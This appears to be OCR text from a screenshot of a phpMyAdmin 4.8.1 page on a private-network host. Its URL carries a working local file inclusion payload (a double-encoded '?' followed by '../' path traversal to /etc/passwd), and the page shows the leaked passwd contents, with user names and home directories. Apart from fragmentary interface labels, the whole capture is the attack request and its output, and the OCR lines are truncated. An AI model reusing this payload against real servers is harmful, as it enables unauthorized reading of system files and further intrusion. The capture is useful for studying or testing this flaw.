 http://192.168.0.37/phpmyadmin481/index.php?target=db_sql.php%253f/../../../../../../etc/passwd
Enable Post data Enable Referrer
MyAdmin
← Server: localhost
Databases SQL Status User accounts Export Import Settings Replication
rites
on_schema
nce_schema
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolo
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:3
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false message
/qianye:/bin/bash usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false avahi:x:105:113:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/b
avahi-autoipd:x:108:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false colord:x:109:120:colord colour management daemon,,,:/var/lib/color
/run/pulse:/bin/false rtkit:x:112:123:RealtimeKit,,,:/proc:/bin/false whoopsie:x:113:124::/nonexistent:/bin/false speech-dispatcher:x:114:29:Speech
/saned:/bin/false mysql:x:117:127:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/var/run/sshd:/usr/sbin/nologin